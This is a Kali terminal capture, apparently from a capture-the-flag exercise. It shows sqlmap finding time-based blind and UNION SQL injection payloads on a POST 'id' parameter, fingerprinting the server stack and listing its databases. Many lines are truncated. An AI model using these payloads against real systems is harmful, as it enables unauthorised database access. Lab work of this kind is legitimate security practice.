 ┌──(root㉿kali)-[/home/kali/桌面]
└─# sqlmap -r /home/kali/桌面/sql.txt --batch -dbs
{1.6.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets
the end user's responsibility to obey all applicable local,
ability and are not responsible for any misuse or damage ca
[*] starting @ 08:27:06 /2024-11-26/
[08:27:06] [INFO] parsing HTTP request from '/home/kali/桌面
[08:27:06] [INFO] resuming back-end DBMS 'mysql'
[08:27:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEE
Payload: id=1' AND (SELECT 8550 FROM (SELECT(SLEEP(5)))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-2962' UNION ALL SELECT NULL,CONCAT(0×71626
7374525466706a63756f495964464f696a59564b,0×716a707671),NULL
---
[08:27:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[08:27:07] [INFO] fetching database names
[08:27:07] [INFO] resumed: 'information_schema'
[08:27:07] [INFO] resumed: 'mysql'
[08:27:07] [INFO] resumed: 'skctf'
[08:27:07] [INFO] resumed: 'test'
available databases [4]:
[*] information_schema
[*] mysql
[*] skctf
[*] test
out.txt